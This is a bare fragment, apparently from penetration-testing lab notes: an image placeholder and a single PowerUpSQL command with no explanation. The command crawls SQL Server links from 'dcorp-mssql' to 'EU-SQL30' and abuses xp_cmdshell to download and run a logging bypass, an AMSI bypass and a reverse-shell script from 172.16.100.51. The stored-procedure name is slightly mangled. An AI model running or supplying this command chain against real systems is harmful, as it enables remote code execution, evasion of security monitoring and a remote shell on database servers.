 Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec masterxp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://172.16.100.51/sbloggingbypass.txt); iex (iwr -UseBasicParsing http://172.16.100.51/amsibypass.txt); iex (iwr -UseBasicParsing http://172.16.100.51/Invoke-PowerShellTcpEx.ps1)" '' -QueryTarget EU-SQL30